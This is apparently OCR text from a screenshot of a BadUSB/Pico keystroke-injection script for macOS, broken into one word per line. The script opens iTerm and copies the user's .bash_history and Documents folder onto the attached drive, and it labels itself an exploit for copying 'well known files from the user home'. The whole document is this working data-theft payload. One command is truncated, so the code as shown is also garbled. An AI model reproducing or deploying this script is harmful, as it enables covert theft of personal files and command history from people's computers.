
Pico will connect and stay connected - but the
files are copied nevertheless.
REM
Target
:
OsX
REM
Exploit
:
Copy
well
known
files
from
the
user
home
GUI
SPACE
DELAY
1000
STRING
iterm
.
app
ENTER
DELAY
1500
ENTER
STRING
export
TARGET_PATH
=
$
(
df
-
h
|
grep
/
dev
/
disk2
|
s
DELAY
1500
ENTER
STRING
cp
~/
.
bash_history
$
TARGET_PATH
DELAY
1500
ENTER
STRING
cp
-
rv
~/
Documents
$
TARGET_PATH
/
docs
DELAY
1500
ENTER